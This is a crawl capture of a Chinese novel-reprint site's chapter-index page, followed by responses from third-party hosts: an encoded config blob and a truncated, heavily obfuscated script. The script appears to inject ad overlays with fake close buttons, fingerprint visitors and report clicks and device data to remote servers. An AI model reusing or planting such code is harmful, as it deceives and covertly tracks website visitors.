

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/2268/
body_size: 5065
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>猫所不能从事的职业竹林七草_猫所不能从事的职业小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="猫所不能从事的职业最新章节,猫所不能从事的职业全文免费阅读,竹林七草" />
    <meta name="Description" content="猫所不能从事的职业最新章节由网友提供，《猫所不能从事的职业》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供猫所不能从事的职业最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="猫所不能从事的职业" /> 
    <meta property="og:description" content="吾辈为猫，但请不要将我跟猫妖混为一谈，吾辈生活在代代作为阴阳师而驰名的藤里家，其后裔是名为樱子的女高中生，吾辈们隐藏着身为阴阳师的事，其什么也不知道，当然，吾辈也会说人话。有一天，以樱子的祖母·春子的去世为契机，她封印的妖怪也都被释放出来了，这样下去樱子就危险了，春子不在这的现在，樱子就只有由吾辈来保护了，绝对要保护给你看！第6届小学馆轻小说大奖优秀奖获奖作！" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/2268.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="竹林七草" /> 
    <meta property="og:novel:book_name" content="猫所不能从事的职业" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/2268/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/2268/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E7%AB%B9%E6%9E%97%E4%B8%83%E8%8D%89.html" /> 
    <meta property="og:novel:update_time" content="2020-09-03 16:44:58" /> 
    <meta property="og:novel:latest_chapter_name" content="后记" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/2268/620699.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/2268/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 猫所不能从事的职业最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="猫所不能从事的职业" src="http://www.retars.com/files/cover/2268.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>猫所不能从事的职业</h1>
                            <div class="fix">
                                <p>作者：竹林七草</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/2268/620677.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-09-03 16:04:58 </p>
                               <p>最新章节：<a href="/book/2268/620699.html">后记</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            吾辈为猫，但请不要将我跟猫妖混为一谈，吾辈生活在代代作为阴阳师而驰名的藤里家，其后裔是名为樱子的女高中生，吾辈们隐藏着身为阴阳师的事，其什么也不知道，当然，吾辈也会说人话。有一天，以樱子的祖母·春子的去世为契机，她封印的妖怪也都被释放出来了，这样下去樱子就危险了，春子不在这的现在，樱子就只有由吾辈来保护了，绝对要保护给你看！
    第6届小学馆轻小说大奖优秀奖获奖作！<br />《猫所不能从事的职业》最新章节阅读地址：http://www.retars.com/book/2268/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        吾辈为猫，但请不要将我跟猫妖混为一谈，吾辈生活在代代作为阴阳师而驰名的藤里家，其后裔是名为樱子的女高中生，吾辈们隐藏着身为阴阳师的事，其什么也不知道，当然，吾辈也会说人话。有一天，以樱子的祖母·春子的去世为契机，她封印的妖怪也都被释放出来了，这样下去樱子就危险了，春子不在这的现在，樱子就只有由吾辈来保护了，绝对要保护给你看！
    第6届小学馆轻小说大奖优秀奖获奖作！<br />《猫所不能从事的职业》最新章节阅读地址：http://www.retars.com/book/2268/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《猫所不能从事的职业》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/2268/620699.html">后记</a></li>
                                             <li><a href="/book/2268/620698.html">卷之八 隐藏着的最后一个鬼</a></li>
                                             <li><a href="/book/2268/620697.html">卷之七 千里眼与怨灵母女</a></li>
                                             <li><a href="/book/2268/620696.html">卷之六 神隐与隐之神</a></li>
                                             <li><a href="/book/2268/620695.html">卷之五 绯乃香是个又大、又可怜的朋友？</a></li>
                                             <li><a href="/book/2268/620694.html">卷之四 听沫莉讲那过去的故事</a></li>
                                             <li><a href="/book/2268/620693.html">卷之三 鬼出来了吗，鬼出来了吗</a></li>
                                             <li><a href="/book/2268/620692.html">卷之二 不可思议的小沫莉</a></li>
                                             <li><a href="/book/2268/620691.html">卷之一 鬼、究竟是谁呢</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《猫所不能从事的职业》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/2268/620677.html">主要登场人物</a></li>
						                        <li><a href="/book/2268/620678.html">前言</a></li>
						                        <li><a href="/book/2268/620679.html">卷之一 各人的想法</a></li>
						                        <li><a href="/book/2268/620680.html">卷之二 妖狐八尾的复活</a></li>
						                        <li><a href="/book/2268/620681.html">卷之三 命是个笨孩子？</a></li>
						                        <li><a href="/book/2268/620682.html">卷之四 填补压倒性战斗力差距之物</a></li>
						                        <li><a href="/book/2268/620683.html">卷之五 剩下的威胁</a></li>
						                        <li><a href="/book/2268/620684.html">卷之六 命是个怪孩子？</a></li>
						                        <li><a href="/book/2268/620685.html">卷之七 妖怪猫的决心</a></li>
						                        <li><a href="/book/2268/620686.html">卷之八 清十郞之念</a></li>
						                        <li><a href="/book/2268/620687.html">终章</a></li>
						                        <li><a href="/book/2268/620688.html">后记</a></li>
						                        <li><a href="/book/2268/620690.html">前言</a></li>
						                        <li><a href="/book/2268/620691.html">卷之一 鬼、究竟是谁呢</a></li>
						                        <li><a href="/book/2268/620692.html">卷之二 不可思议的小沫莉</a></li>
						                        <li><a href="/book/2268/620693.html">卷之三 鬼出来了吗，鬼出来了吗</a></li>
						                        <li><a href="/book/2268/620694.html">卷之四 听沫莉讲那过去的故事</a></li>
						                        <li><a href="/book/2268/620695.html">卷之五 绯乃香是个又大、又可怜的朋友？</a></li>
						                        <li><a href="/book/2268/620696.html">卷之六 神隐与隐之神</a></li>
						                        <li><a href="/book/2268/620697.html">卷之七 千里眼与怨灵母女</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/2268/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/2268/index_2.html">第21 - 22章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/2268/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 2268;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2007zc.qt8hqj.com:9001/d/1007?t=0.04251574969822469
body_size: 1148
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}1=\"JF6^Y\"g}1K{{KK}0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/0}}n@0nnQQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0014(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0014(m:F{h:Cm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/4(@FmC6YC6Yn}*F7T^@oQmX6J\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://191007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0014(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@0014(m:F{h:Cm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return 